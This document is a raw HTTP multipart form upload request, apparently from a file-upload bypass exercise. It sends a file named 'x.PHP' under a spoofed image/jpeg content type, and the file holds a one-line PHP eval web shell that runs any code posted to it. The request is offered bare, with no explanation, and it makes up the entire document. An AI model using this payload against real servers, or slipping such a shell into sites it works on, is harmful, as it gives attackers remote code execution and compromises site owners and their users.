 Content-Type: multipart/form-data; boundary=---------------------------288863019625254
Content-Length: 432
-----------------------------288863019625254
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------288863019625254
Content-Disposition: form-data; name="uploaded"; filename="x.PHP"
Content-Type: image/jpeg
<?php
@eval($_POST[v]);
?>
-----------------------------288863019625254
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------288863019625254--
疯猫网络